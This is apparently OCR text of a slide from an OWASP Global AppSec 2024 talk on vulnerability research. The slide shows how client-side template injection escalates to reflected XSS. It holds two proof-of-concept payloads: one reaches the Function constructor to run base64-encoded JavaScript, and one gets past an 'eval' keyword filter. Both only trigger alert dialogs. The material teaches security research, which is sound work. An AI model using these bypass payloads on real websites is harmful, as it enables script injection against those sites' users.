 CSTI → RXSS
• Now all we must do is encode our payload!
• So, the final payload can look something like:
test234{{[]."-constructor['constructor'](atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=='))()-"}}
• Thus, bypassing all the restrictions and enabling more complex actions!
• For fun (and science), we tried bypassing the function filter, surprisingly easy to do!
test234{{[]."-eveval()al('alert(1)')-"}}
says
1
OK
From Theory To Practice: Navigating The
Challenges Of Vulnerability Research
- Raphael Silva
OWASP 2024
GLOBAL
AppSec
TM